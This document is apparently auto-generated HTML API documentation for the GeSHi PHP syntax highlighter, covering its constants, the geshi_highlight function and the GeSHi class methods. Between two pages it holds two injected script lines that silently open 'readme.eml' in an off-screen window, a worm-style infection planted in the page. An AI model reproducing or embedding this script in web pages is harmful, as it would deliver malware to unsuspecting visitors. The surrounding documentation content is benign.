	<a name="sec-constants"></a>	
	<div class="info-box">
		<div class="info-box-title">Constants</div>
		<div class="nav-bar">
			<a href="#sec-description">Description</a> |
							<a href="#sec-classes">Classes</a>
				|									<span class="disabled">Constants</span>
			|										<a href="#sec-functions">Functions</a>
					</div>
		<div class="info-box-body">	
			<a name="defineGESHI_ACTIVE"><!-- --></a>
<div class="oddrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_ACTIVE</span> = 2
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a107">107</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Links in the source in the :active state</p>
	
		
</div>
<a name="defineGESHI_CAPS_LOWER"><!-- --></a>
<div class="evenrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_CAPS_LOWER</span> = 2
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a99">99</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Leave keywords found as the case that they are</p>
	
		
</div>
<a name="defineGESHI_CAPS_NO_CHANGE"><!-- --></a>
<div class="oddrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_CAPS_NO_CHANGE</span> = 0
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a95">95</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Lowercase keywords found</p>
	
		
</div>
<a name="defineGESHI_CAPS_UPPER"><!-- --></a>
<div class="evenrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_CAPS_UPPER</span> = 1
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a97">97</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Uppercase keywords found</p>
	
		
</div>
<a name="defineGESHI_END_IMPORTANT"><!-- --></a>
<div class="oddrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_END_IMPORTANT</span> = '&lt;END GeSHi&gt;'
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a117">117</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">The ender for important parts of the source</p>
	
		
</div>
<a name="defineGESHI_FANCY_LINE_NUMBERS"><!-- --></a>
<div class="evenrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_FANCY_LINE_NUMBERS</span> = 2
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a67">67</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Use fancy line numbers when building the result</p>
	
		
</div>
<a name="defineGESHI_HEADER_DIV"><!-- --></a>
<div class="oddrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_HEADER_DIV</span> = 1
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a73">73</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Use a &quot;div&quot; to surround the source</p>
	
		
</div>
<a name="defineGESHI_HEADER_NONE"><!-- --></a>
<div class="evenrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_HEADER_NONE</span> = 0
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a71">71</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Use nothing to surround the source</p>
	
		
</div>
<a name="defineGESHI_HEADER_PRE"><!-- --></a>
<div class="oddrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_HEADER_PRE</span> = 2
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a75">75</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Use a &quot;pre&quot; to surround the source</p>
	
		
</div>
<a name="defineGESHI_HEADER_PRE_TABLE"><!-- --></a>
<div class="evenrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_HEADER_PRE_TABLE</span> = 4
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a91">91</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Use a &quot;table&quot; to surround the source:</p>
<p class="description"><p>&lt;table&gt;     &lt;thead&gt;&lt;tr&gt;&lt;td colspan=&quot;2&quot;&gt;$header&lt;/td&gt;&lt;/tr&gt;&lt;/thead&gt;     &lt;tbody&gt;&lt;tr&gt;&lt;td&gt;<pre>$linenumbers</pre>&lt;/td&gt;&lt;td&gt;<pre>$code></pre>&lt;/td&gt;&lt;/tr&gt;&lt;/tbody&gt;     &lt;tfooter&gt;&lt;tr&gt;&lt;td colspan=&quot;2&quot;&gt;$footer&lt;/td&gt;&lt;/tr&gt;&lt;/tfoot&gt;   &lt;/table&gt;</p><p>this is essentially only a workaround for Firefox, see sf#1651996 or take a look at  https://bugzilla.mozilla.org/show_bug.cgi?id=365805</p></p>
	<ul class="tags">
				<li><span class="field">note:</span> when linenumbers are disabled this is essentially the same as GESHI_HEADER_PRE</li>
			</ul>
	
		
</div>
<a name="defineGESHI_HEADER_PRE_VALID"><!-- --></a>
<div class="oddrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_HEADER_PRE_VALID</span> = 3
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a77">77</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Use a pre to wrap lines when line numbers are enabled or to wrap the whole code.</p>
	
		
</div>
<a name="defineGESHI_HOVER"><!-- --></a>
<div class="evenrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_HOVER</span> = 1
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a105">105</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Links in the source in the :hover state</p>
	
		
</div>
<a name="defineGESHI_LANG_ROOT"><!-- --></a>
<div class="oddrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_LANG_ROOT</span> = GESHI_ROOT.'geshi'.DIRECTORY_SEPARATOR
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a53">53</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">The language file directory for GeSHi</p>
	
		
</div>
<a name="defineGESHI_LINK"><!-- --></a>
<div class="evenrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_LINK</span> = 0
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a103">103</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Links in the source in the :link state</p>
	
		
</div>
<a name="defineGESHI_NORMAL_LINE_NUMBERS"><!-- --></a>
<div class="oddrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_NORMAL_LINE_NUMBERS</span> = 1
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a65">65</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Use normal line numbers when building the result</p>
	
		
</div>
<a name="defineGESHI_NO_LINE_NUMBERS"><!-- --></a>
<div class="evenrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_NO_LINE_NUMBERS</span> = 0
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a63">63</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Use no line numbers when building the result</p>
	
		
</div>
<a name="defineGESHI_ROOT"><!-- --></a>
<div class="oddrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_ROOT</span> = dirname(__FILE__).DIRECTORY_SEPARATOR
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a49">49</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">The root directory for GeSHi</p>
	
		
</div>
<a name="defineGESHI_SECURITY_PARANOID"><!-- --></a>
<div class="evenrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_SECURITY_PARANOID</span> = false
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a58">58</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Tells GeSHi to be paranoid about security settings</p>
	
		
</div>
<a name="defineGESHI_START_IMPORTANT"><!-- --></a>
<div class="oddrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_START_IMPORTANT</span> = '&lt;BEGIN GeSHi&gt;'
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a115">115</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">The starter for important parts of the source</p>
	
		
</div>
<a name="defineGESHI_VERSION"><!-- --></a>
<div class="evenrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_VERSION</span> = '1.0.8.2',
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a44">44</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">The version of this GeSHi file</p>
	
		
</div>
<a name="defineGESHI_VISITED"><!-- --></a>
<div class="oddrow">
	
	<div>
		<img src="../../media/images/Constant.png" />
		<span class="const-title">
			<span class="const-name">GESHI_VISITED</span> = 3
			(line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a109">109</a></span>)
		</span>
	</div>
	
	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Links in the source in the :visited state</p>
	
		
</div>
		</div>
	</div>
	
	
	<a name="sec-functions"></a>	
	<div class="info-box">
		<div class="info-box-title">Functions</div>
		<div class="nav-bar">
			<a href="#sec-description">Description</a> |
							<a href="#sec-classes">Classes</a>
				|													<a href="#sec-constants">Constants</a>
				|									<span class="disabled">Functions</span>
		</div>
		<div class="info-box-body">	
			<a name="functiongeshi_highlight" id="functiongeshi_highlight"><!-- --></a>
<div class="evenrow">
	
	<div>
		<img src="../../media/images/Function.png" />
		<span class="method-title">geshi_highlight</span> (line <span class="line-number"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a4577">4577</a></span>)
	</div> 

	<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">Easy way to highlight stuff. Behaves just like highlight_string</p>
	<ul class="tags">
				<li><span class="field">return:</span> The code highlighted (if $return is true)</li>
				<li><span class="field">since:</span> 1.0.2</li>
			</ul>
	<div class="method-signature">
		<span class="method-result">string</span>
		<span class="method-name">
			geshi_highlight
		</span>
					(<span class="var-type">string</span>&nbsp;<span class="var-name">$string</span>, <span class="var-type">string</span>&nbsp;<span class="var-name">$language</span>, [<span class="var-type">string</span>&nbsp;<span class="var-name">$path</span> = <span class="var-default">null</span>], [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$return</span> = <span class="var-default">false</span>])
			</div>

			<ul class="parameters">
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$string</span><span class="var-description">: The code to highlight</span>			</li>
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$language</span><span class="var-description">: The language to highlight the code in</span>			</li>
					<li>
				<span class="var-type">string</span>
				<span class="var-name">$path</span><span class="var-description">: The path to the language files. You can leave this blank if you need                as from version 1.0.7 the path should be automatically detected</span>			</li>
					<li>
				<span class="var-type">boolean</span>
				<span class="var-name">$return</span><span class="var-description">: Whether to return the result or to echo</span>			</li>
				</ul>
		
	
</div>
		</div>
	</div>
	
	<p class="notes" id="credit">
		Documentation generated on Thu, 25 Dec 2008 14:34:34 +0100 by <a href="http://www.phpdoc.org" target="_blank">phpDocumentor 1.4.2</a>
	</p>
	</div></body>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>










<file: libraries/geshi/docs/api/geshi/core/GeSHi.html>
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml">
		<head>
			<!-- template designed by Marco Von Ballmoos -->
			<title>Docs For Class GeSHi</title>
			<link rel="stylesheet" href="../../media/stylesheet.css" />
			<meta http-equiv='Content-Type' content='text/html; charset=iso-8859-1'/>
		</head>
		<body>
			<div class="page-body">			
<h2 class="class-name"><img src="../../media/images/Class_logo.png"
														alt=" Class"
														title=" Class"
														style="vertical-align: middle"> GeSHi</h2>

<a name="sec-description"></a>
<div class="info-box">
	<div class="info-box-title">Description</div>
	<div class="nav-bar">
					<span class="disabled">Description</span> |
															<a href="#sec-method-summary">Methods</a> (<a href="#sec-methods">details</a>)
						
					</div>
	<div class="info-box-body">
        		<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">The GeSHi Class.</p>
<p class="description"><p>Please refer to the documentation for GeSHi 1.0.X that is available  at http://qbnz.com/highlighter/documentation.php for more information  about how to use this class.</p></p>
	<ul class="tags">
				<li><span class="field">author:</span> Nigel McNie &lt;<a href="mailto:nigel@geshi.org">nigel@geshi.org</a>&gt;, Benny Baumann &lt;BenBE@omorphia.de&gt;</li>
				<li><span class="field">copyright:</span> (C) 2004 - 2007 Nigel McNie, (C) 2007 - 2008 Benny Baumann</li>
			</ul>
		<p class="notes">
			Located in <a class="field" href="_geshi.php.html">/geshi.php</a> (line <span class="field"><a href="../../__filesource/fsource_geshi_core_geshi.php.html#a253">253</a></span>)
		</p>
		
				
		<pre></pre>
	
			</div>
</div>




	<a name="sec-method-summary"></a>
	<div class="info-box">
		<div class="info-box-title">Method Summary</span></div>
		<div class="nav-bar">
			<a href="#sec-description">Description</a> |
												<span class="disabled">Methods</span> (<a href="#sec-methods">details</a>)
		</div>
		<div class="info-box-body">			
			<div class="method-summary">
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								<div class="method-definition">
					<img src="../../media/images/Constructor.png" alt=" "/>
											<span class="method-result">GeSHi</span>
										<a href="#GeSHi" title="details" class="method-name">GeSHi</a>
											([<span class="var-type">string</span>&nbsp;<span class="var-name">$source</span> = <span class="var-default">''</span>], [<span class="var-type">string</span>&nbsp;<span class="var-name">$language</span> = <span class="var-default">''</span>], [<span class="var-type">string</span>&nbsp;<span class="var-name">$path</span> = <span class="var-default">''</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#add_keyword" title="details" class="method-name">add_keyword</a>
											(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, <span class="var-type">string</span>&nbsp;<span class="var-name">$word</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#add_keyword_group" title="details" class="method-name">add_keyword_group</a>
											(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, <span class="var-type">string</span>&nbsp;<span class="var-name">$styles</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$case_sensitive</span> = <span class="var-default">true</span>], [<span class="var-type">array</span>&nbsp;<span class="var-name">$words</span> = <span class="var-default">array()</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#disable_highlighting" title="details" class="method-name">disable_highlighting</a>
										()
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#enable_classes" title="details" class="method-name">enable_classes</a>
											([<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span> = <span class="var-default">true</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#enable_highlighting" title="details" class="method-name">enable_highlighting</a>
											([<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span> = <span class="var-default">true</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#enable_ids" title="details" class="method-name">enable_ids</a>
											([<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span> = <span class="var-default">true</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#enable_important_blocks" title="details" class="method-name">enable_important_blocks</a>
											(<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#enable_inner_code_block" title="details" class="method-name">enable_inner_code_block</a>
											(<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#enable_keyword_links" title="details" class="method-name">enable_keyword_links</a>
											([<span class="var-type">boolean</span>&nbsp;<span class="var-name">$enable</span> = <span class="var-default">true</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#enable_line_numbers" title="details" class="method-name">enable_line_numbers</a>
											(<span class="var-type">int</span>&nbsp;<span class="var-name">$flag</span>, [<span class="var-type">int</span>&nbsp;<span class="var-name">$nth_row</span> = <span class="var-default">5</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#enable_multiline_span" title="details" class="method-name">enable_multiline_span</a>
											(<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#enable_strict_mode" title="details" class="method-name">enable_strict_mode</a>
											([<span class="var-type">boolean</span>&nbsp;<span class="var-name">$mode</span> = <span class="var-default">true</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">string|false</span>
										<a href="#error" title="details" class="method-name">error</a>
										()
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">string</span>
										<a href="#get_language_name" title="details" class="method-name">get_language_name</a>
										()
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#get_language_name_from_extension" title="details" class="method-name">get_language_name_from_extension</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$extension</span>, [<span class="var-type">array</span>&nbsp;<span class="var-name">$lookup</span> = <span class="var-default">array()</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">bool</span>
										<a href="#get_multiline_span" title="details" class="method-name">get_multiline_span</a>
										()
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">int</span>
										<a href="#get_real_tab_width" title="details" class="method-name">get_real_tab_width</a>
										()
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">string</span>
										<a href="#get_stylesheet" title="details" class="method-name">get_stylesheet</a>
											([<span class="var-type">boolean</span>&nbsp;<span class="var-name">$economy_mode</span> = <span class="var-default">true</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">double</span>
										<a href="#get_time" title="details" class="method-name">get_time</a>
										()
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#highlight_lines_extra" title="details" class="method-name">highlight_lines_extra</a>
											(<span class="var-type">mixed</span>&nbsp;<span class="var-name">$lines</span>, [<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span> = <span class="var-default">null</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#load_from_file" title="details" class="method-name">load_from_file</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$file_name</span>, [<span class="var-type">array</span>&nbsp;<span class="var-name">$lookup</span> = <span class="var-default">array()</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#optimize_keyword_group" title="details" class="method-name">optimize_keyword_group</a>
											(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#parse_code" title="details" class="method-name">parse_code</a>
										()
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#remove_keyword" title="details" class="method-name">remove_keyword</a>
											(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, <span class="var-type">string</span>&nbsp;<span class="var-name">$word</span>, [<span class="var-type">bool</span>&nbsp;<span class="var-name">$recompile</span> = <span class="var-default">true</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#remove_keyword_group" title="details" class="method-name">remove_keyword_group</a>
											(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_brackets_highlighting" title="details" class="method-name">set_brackets_highlighting</a>
											(<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_brackets_style" title="details" class="method-name">set_brackets_style</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_case_keywords" title="details" class="method-name">set_case_keywords</a>
											(<span class="var-type">int</span>&nbsp;<span class="var-name">$case</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_case_sensitivity" title="details" class="method-name">set_case_sensitivity</a>
											(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, <span class="var-type">boolean</span>&nbsp;<span class="var-name">$case</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_code_style" title="details" class="method-name">set_code_style</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_comments_highlighting" title="details" class="method-name">set_comments_highlighting</a>
											(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span> = <span class="var-default">true</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_comments_style" title="details" class="method-name">set_comments_style</a>
											(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, <span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_encoding" title="details" class="method-name">set_encoding</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$encoding</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_escape_characters_highlighting" title="details" class="method-name">set_escape_characters_highlighting</a>
											([<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span> = <span class="var-default">true</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_escape_characters_style" title="details" class="method-name">set_escape_characters_style</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_footer_content" title="details" class="method-name">set_footer_content</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$content</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_footer_content_style" title="details" class="method-name">set_footer_content_style</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_header_content" title="details" class="method-name">set_header_content</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$content</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_header_content_style" title="details" class="method-name">set_header_content_style</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_header_type" title="details" class="method-name">set_header_type</a>
											(<span class="var-type">int</span>&nbsp;<span class="var-name">$type</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_highlight_lines_extra_style" title="details" class="method-name">set_highlight_lines_extra_style</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$styles</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_important_styles" title="details" class="method-name">set_important_styles</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$styles</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_keyword_group_highlighting" title="details" class="method-name">set_keyword_group_highlighting</a>
											(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$flag</span> = <span class="var-default">true</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_keyword_group_style" title="details" class="method-name">set_keyword_group_style</a>
											(<span class="var-type">int</span>&nbsp;<span class="var-name">$key</span>, <span class="var-type">string</span>&nbsp;<span class="var-name">$style</span>, [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_language" title="details" class="method-name">set_language</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$language</span>, [<span class="var-type"></span>&nbsp;<span class="var-name">$force_reset</span> = <span class="var-default">false</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_language_path" title="details" class="method-name">set_language_path</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$path</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_line_ending" title="details" class="method-name">set_line_ending</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$line_ending</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_line_style" title="details" class="method-name">set_line_style</a>
											(<span class="var-type">string</span>&nbsp;<span class="var-name">$style1</span>, [<span class="var-type">string|boolean</span>&nbsp;<span class="var-name">$style2</span> = <span class="var-default">''</span>], [<span class="var-type">boolean</span>&nbsp;<span class="var-name">$preserve_defaults</span> = <span class="var-default">false</span>])
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
										<a href="#set_link_styles" title="details" class="method-name">set_link_styles</a>
											(<span class="var-type">int</span>&nbsp;<span class="var-name">$type</span>, <span class="var-type">string</span>&nbsp;<span class="var-name">$styles</span>)
									</div>
																<div class="method-definition">
					<img src="../../media/images/Method.png" alt=" "/>
											<span class="method-result">void</span>
